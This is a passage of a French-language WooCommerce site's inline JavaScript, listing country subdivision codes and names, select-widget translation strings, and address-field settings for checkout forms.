Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code 